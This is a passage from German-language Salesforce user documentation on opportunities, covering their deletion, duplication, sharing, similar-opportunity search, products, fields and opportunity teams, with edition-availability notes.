**•** Sie haben keine weiteren Regionen mit diesem Account gemein. (Wenn Sie über die Berechtigung "Regionen verwalten" verfügen, haben Sie Zugriff auf alle Regionen, einschließlich der übergeordneten Regionen des Accounts. In diesem Fall haben Sie andere Regionen mit dem Account gemein, es sei denn, der Account ist nur einer einzigen Region auf oberster Ebene zugeordnet. Der Opportunity wird keine Region zugeordnet.)

# <span id="page-1547-0"></span>Überlegungen zum Löschen von Opportunities

Machen Sie sich vor dem Löschen von Salesforce-Opportunities mit diesen Überlegungen vertraut.

- **•** Sie können eine Opportunity löschen, wenn Sie Administrator, der Opportunity-Inhaber oder ein Benutzer sind, der in der Rollenhierarchie der Organisation über dem Kontaktinhaber steht, und falls Sie über die Berechtigung "Löschen" für Opportunities verfügen.
- **•** Wenn Sie eine Opportunity löschen, werden alle zugehörigen Notizen, Anhänge, Angebote, Angebotsbelegposten, Angebots-PDFs, Ereignisse und Aufgaben, Partnerbeziehungen, Stärken und Schwächen von Mitbewerbern, Kontaktrollen sowie der Phasenverlauf gelöscht.
- **•** Die gelöschte Opportunity wird in den Papierkorb verschoben und kann wiederhergestellt werden. Wenn Sie die Opportunity aus dem Papierkorb wiederherstellen, werden auch alle zugehörigen Elemente wiederhergestellt.
- **•** Zugehörige Kontakte und Accounts werden nicht zusammen mit der Opportunity gelöscht.

<span id="page-1547-1"></span>SIEHE AUCH:

[Löschen von Datensätzen](#page-161-0)

# Überlegungen für das Duplizieren von Opportunities

Durch das Duplizieren einer Opportunity wird schnell eine neue Opportunity mit denselben Informationen wie die vorhandene erstellt. Vor dem Duplizieren von Salesforce-Opportunities sollten Sie sich mit diesen Überlegungen vertraut machen.

- **•** Wenn Sie nur über Lesezugriff auf ein Feld verfügen, wird der Wert dieses Felds in der duplizierten Opportunity nicht einbezogen.
- **•** Wenn die Opportunity über ein verknüpftes Opportunity-Team verfügt, wird das Team in der duplizierten Opportunity nicht einbezogen. Sie müssen der duplizierten Opportunity das Opportunity-Team hinzufügen.
- **•** Wenn die Opportunity über verknüpfte Produkte verfügt, die benutzerdefinierte Felder mit eindeutigen Werten enthalten, müssen Sie die Werte in den benutzerdefinierten Feldern vor dem Duplizieren der Opportunity löschen.
- Anmerkung: Wenn Sie nur über Lesezugriff auf das Feld verfügen, wird der Wert des Felds nicht auf den duplizierten Datensatz übertragen.

SIEHE AUCH:

**[Opportunityfelder](#page-1549-0)** 

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen für Organisationen, die vor der Version Summer '09 aktiviert wurden

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition für nach der Version Summer '09 aktivierte Organisationen

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen für Organisationen, die vor der Version Summer '09 aktiviert wurden

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition für nach der Version Summer '09 aktivierte Organisationen
## Überlegungen für die Freigabe von Opportunities

Indem Sie Ihre Opportunities für andere Benutzer freigeben, geben Sie ihnen Einblick in Ihre Pipeline. Auf diese Weise können Ihnen andere Personen wichtige Informationen bereitstellen, die beim Abschließen Ihrer Geschäfte hilfreich sind. Machen Sie sich vor dem Freigeben Ihrer Opportunities mit diesen Überlegungen vertraut.

- **•** Ihr Administrator bestimmt das Freigabemodell Ihrer Organisation, einschließlich der standardmäßigen Opportunityzugriffsebenen für Regionen.
- **•** Auch wenn Sie den Zugriff auf Opportunities erhöhen können, können Sie den Zugriff jedoch nicht auf ein Niveau unterhalb des Standardniveaus Ihres Unternehmens festlegen.
- **•** Wenn Sie eine Opportunity für einen anderen Benutzer freigeben möchten, muss dieser Benutzer über die Berechtigung "Lesen" für Opportunities verfügen.
- **•** Auf der Detailseite zur Freigabe werden die Benutzer, Gruppen, Rollen und Regionen aufgeführt, die über Freigabezugriff auf die Opportunity verfügen.

#### SIEHE AUCH:

#### [Zugriffsebenen für Datensätze](#page-132-0)

### Richtlinien für das Suchen nach ähnlichen Opportunities

Schließen Sie Ihre Geschäfte schneller ab, indem Sie von den umfassenden Informationen profitieren, die in erfolgreich abgeschlossenen Geschäften enthalten sind, die Ihren ähneln. Die folgenden Richtlinien helfen Ihnen dabei, die Opportunities zu finden, die Sie beim Abschluss Ihrer Geschäfte unterstützen.

- **•** Verwenden Sie die Themenliste "Ähnliche Opportunities" auf der Detailseite der Opportunity, um geschlossene/gewonnene Opportunities mit gemeinsamen Informationen zu finden.
- **•** Die zum Suchen ähnlicher Opportunities verwendeten Kriterien werden durch Ihren Administrator bestimmt. Bei der Suche werden maximal 10.000 Opportunities mit Abschlussdatum in einem Zeitraum von drei Monaten gefunden und es werden bis zu 300 der Datensätze angezeigt, die die höchste Übereinstimmung mit den Suchkriterien aufweisen. Die Ergebnisse werden nach der Anzahl an übereinstimmenden Feldern geordnet.
- **•** Ergebnisse können nach Schlusstermin oder übereinstimmenden Feldern gefiltert werden.
- **•** Um anzuzeigen, inwiefern ein Datensatz in den Suchergebnissen Ihrem aktuellen Geschäft ähnelt, müssen Sie den Mauszeiger über den Opportunity-Namen bewegen. Die übereinstimmenden Felder werden in der Randleiste "Übereinstimmungskriterien" hervorgehoben.

#### SIEHE AUCH:

[Aktivieren und Konfigurieren ähnlicher Opportunities](#page-2025-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen für Organisationen, die vor der Version Summer '09 aktiviert wurden

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition für nach der Version Summer '09 aktivierte Organisationen

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen für Organisationen, die vor der Version Summer '09 aktiviert wurden

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition für nach der Version Summer '09 aktivierte Organisationen

## Überlegungen zum Hinzufügen von Produkten zu Opportunities

Als Administrator oder Manager für Sales Operations sollten Sie vor dem Hinzufügen von Produkten zu Opportunities wichtige Konzepte berücksichtigen.

- **•** Der Betrag der Opportunity ist die Summe der Produkte, die Sie zur Opportunity hinzufügen. Sie können den Betrag nur dann bearbeiten, wenn Sie alle Produkte aus der Opportunity gelöscht haben.
- **•** Beim Gesamtpreis handelt es sich um die Menge mal dem Verkaufspreis.
- **•** Wenn Sie Salesforce Classic verwenden und das Produkt Standardpläne aufweist, erstellt Salesforce die Pläne beim Hinzufügen des Produkts zur Opportunity.
- **•** Für Unternehmen mit mehreren Währungen ist die Währung der Opportunity an die Währung des zugehörigen Preisbucheintrags gebunden. Sie können die Währung nur dann bearbeiten, wenn Sie alle Produkte aus der Opportunity gelöscht haben.

## <span id="page-1549-0"></span>**Opportunityfelder**

Die Felder für Opportunities enthalten eine Vielzahl an Informationen, anhand derer Sie Ihre ausstehenden und potenziellen Verkäufe nachverfolgen können. In Abhängigkeit von Ihren Einstellungen zum Seitenlayout und zur Feldebenensicherheit werden einige dieser Felder möglicherweise nicht angezeigt oder sind nicht bearbeitbar.



## AUSGABEN

Produkte und Preisbücher sind verfügbar in: Salesforce Classic und Lightning Experience

Pläne sind verfügbar in Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Die Auswahl an Feldern hängt davon ab, welche Salesforce-Edition Sie verwenden.









#### SIEHE AUCH:

[Felder für Opportunity-Produkte](#page-1553-0)

<span id="page-1553-0"></span>**[Opportunities](#page-1538-0)** 

## Felder für Opportunity-Produkte

Die Felder für Opportunity-Produkte enthalten Informationen, anhand deren Sie verfolgen können, was sich verkauft. In Abhängigkeit von Ihren Einstellungen zum Seitenlayout und zur Feldebenensicherheit werden einige dieser Felder möglicherweise nicht angezeigt oder sind nicht bearbeitbar.



## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Die Auswahl an verfügbaren Feldern hängt davon ab, welche Salesforce-Edition Sie verwenden.



SIEHE AUCH: **[Opportunityfelder](#page-1549-0) [Opportunities](#page-1538-0)** 

## <span id="page-1554-0"></span>Teamarbeit für Vertriebs-Opportunities

## Opportunity-Teams

Bei einem Opportunity-Team handelt es sich um eine Gruppe von Salesforce-Benutzern, die gemeinsam an einer Opportunity arbeiten.

Opportunity-Teams zeigen, wer an der Opportunity arbeitet und welche Rolle die einzelnen Teammitglieder besitzen. Sie können Ihren Opportunity-Teammitgliedern speziellen Zugriff auf die Opportunity und die dazugehörigen Datensätze gewähren, wodurch die Zusammenarbeit vereinfacht wird.

Die Verwendung von Opportunity-Teams vereinfacht es für Sie außerdem, die Arbeit eines Teams zu verfolgen. In Opportunity-Berichten können Sie Opportunities filtern, und zwar anhand der Opportunity-Teams, in denen Sie Mitglied sind. Wählen Sie bei der Erstellung bzw. Bearbeitung einer benutzerdefinierten Listenansicht für Opportunities in Salesforce Classic den Filter "Meine Opportunity-Teams" aus.

### [Richtlinien für die Verwendung von Opportunity-Teams](#page-1555-0)

Bei einem Opportunity-Team handelt es sich um eine Gruppe von Salesforce-Benutzern, die gemeinsam an einer Opportunity arbeiten. Wenn Sie Opportunity-Teams einsetzen, verwenden Sie diese Richtlinien.

#### [Richtlinien zur Bearbeitung von Mitgliedern eines Opportunity-Teams](#page-1556-0)

Halten Sie die Details Ihrer Opportunity-Teammitglieder auf dem neuesten Stand, indem Sie ihre Zugriffsebene, ihre Teamrolle und mehr ändern. Wenn Sie Teammitglieder bearbeiten, berücksichtigen Sie die Informationen in diesen Richtlinien.

### [Überlegungen zum Löschen von Mitgliedern aus einem Opportunity-Team](#page-1557-0)

Halten Sie Ihre Opportunity-Teams auf dem neuesten Stand, indem Sie die Mitglieder löschen, die nicht mehr zum Team gehören. Wenn Opportunity-Aufteilungen aktiviert sind, berücksichtigen Sie Folgendes vor dem Löschen eines Teammitglieds.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### [Richtlinien zum Einrichten und Hinzufügen eines Standard-Opportunity-Teams](#page-1557-1)

Sparen Sie Zeit, indem Sie ein Standard-Opportunity-Team einrichten, d. h. eine Gruppe von Kollegen, mit denen Sie üblicherweise an einer Opportunity arbeiten. Fügen Sie dann das Team den Opportunities zu, deren Inhaber Sie sind. Wenn Sie mit einem Standard-Opportunity-Team arbeiten, finden Sie in diesen Richtlinien weitere Informationen.

### [Opportunity-Team-Felder](#page-1558-0)

Opportunity-Teamdaten werden in diesen Standardfeldern gespeichert.

### SIEHE AUCH:

### <span id="page-1555-0"></span>[Opportunity-Aufteilungen](#page-1558-1)

## Richtlinien für die Verwendung von Opportunity-Teams

Bei einem Opportunity-Team handelt es sich um eine Gruppe von Salesforce-Benutzern, die gemeinsam an einer Opportunity arbeiten. Wenn Sie Opportunity-Teams einsetzen, verwenden Sie diese Richtlinien.

- **•** Richten Sie Opportunity-Teams für Opportunities ein, deren Inhaber Sie selbst sind bzw. eine Person, die in der Rollenhierarchie unter Ihnen steht.
- **•** Richten Sie ein Standard-Opportunity-Team ein, das diejenigen Benutzer beinhaltet, die üblicherweise an der Bearbeitung Ihrer Opportunities beteiligt sind. Es besteht auch die Möglichkeit, das Standard-Opportunity-Team automatisch all Ihren Opportunities hinzuzufügen.
- **•** Bei der Einrichtung eines Opportunity-Teams führen Sie folgende Schritte aus:
	- **–** Fügen Sie Teammitglieder hinzu.
	- **–** Geben Sie die Rolle der einzelnen Mitglieder an, beispielsweise "Executive Sponsor".
	- **–** Geben Sie für jedes Teammitglied die Ebene des Zugriffs auf die Opportunity an: Lese-/Schreibzugriff oder nur Lesezugriff.
- **•** Änderungen, die Sie am Opportunity-Team für eine Opportunity vornehmen, wirken sich nicht auf das Standard-Opportunity-Team oder die Opportunity-Teams für Ihre anderen Opportunities aus.
- **•** Wenn Ihr Salesforce-Administrator Opportunity-Aufteilungen aktiviert hat, können Sie Zuschreibungen für eine Opportunity zwischen den Mitgliedern eines Opportunity-Teams aufteilen.
- **•** Zum Hinzufügen, Bearbeiten und Löschen von Opportunity-Teammitgliedern ist Lese-/Schreibzugriff für die Opportunity erforderlich.
- **•** Opportunity-Teams können nicht für private Opportunities verwendet werden.

### SIEHE AUCH:

[Richtlinien zum Einrichten und Hinzufügen eines Standard-Opportunity-Teams](#page-1557-1) [Opportunity-Team-Felder](#page-1558-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Opportunity-Aufteilungen und Einstellungen für Opportunity-Teams sind verfügbar in: Salesforce Classic

#### Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Opportunity-Aufteilungen sind verfügbar in: **Performance** und **Developer** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

## <span id="page-1556-0"></span>Richtlinien zur Bearbeitung von Mitgliedern eines Opportunity-Teams

Halten Sie die Details Ihrer Opportunity-Teammitglieder auf dem neuesten Stand, indem Sie ihre Zugriffsebene, ihre Teamrolle und mehr ändern. Wenn Sie Teammitglieder bearbeiten, berücksichtigen Sie die Informationen in diesen Richtlinien.

- **•** Wenn ein Teammitglied, dessen Informationen Sie aktualisieren müssen, nicht in der Themenliste "Opportunity-Team" enthalten ist, zeigen Sie die gesamte Liste an.
